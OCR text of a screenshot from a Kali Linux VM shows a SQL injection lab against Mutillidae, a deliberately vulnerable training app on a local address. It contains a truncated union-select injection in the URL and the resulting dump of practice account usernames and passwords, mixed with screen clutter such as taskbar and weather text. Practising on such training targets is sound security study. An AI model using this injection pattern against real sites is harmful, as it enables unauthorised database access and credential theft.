 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 11:35
192.168.29.11/mutillidae/i
192.168.29.11/mutillidae/index.php?page=user-info.php&username=senthil'union select 1, usernam 67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View Account Details
Dont have an account? Please register here
Results for . 18 records found.
Username=senthil
Password=sk710
Signature=senthil
Username=admin
Password=adminpass
Signature=TRUE
Username=adrian
Password=somepassword
Signature=TRUE
Username=john
Password=monkey
Signature=FALSE
Username=jeremy
Password=password
Signature=FALSE
Username=bryce
Password=password
Signature=FALSE
Username=samurai
Password=samurai
Signature=FALSE
Username=jim
Password=password
Signature=FALSE
Type here to search
13
64
32°C Mostly clear
ENG
09:05 PM
10-05-2024